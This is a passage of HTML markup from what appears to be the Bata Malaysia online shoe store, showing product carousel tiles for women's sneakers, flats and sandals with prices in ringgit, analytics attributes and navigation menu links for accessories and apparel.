        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_6116097">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_6116097">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_6116097"
        data-analytics-product-id="521D_2018_6116097"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html"
        aria-labelledby="brand-521D_2018_6116097 product-521D_2018_6116097-name product-521D_2018_6116097-price">
        <div class="cc-tile-product-name" id="product-521D_2018_6116097-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2018_6116097-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_6116097"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2018_6116097"
    data-dimension1="521D_106110971137W"
    data-dimension2="6116097"
    data-dimension3="521D_2018_6116097"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106110971137W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/handbags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/wallet/" aria-label="Wallet">
                <span class="cc-menu__thirdLevel__title">Wallet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/women/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





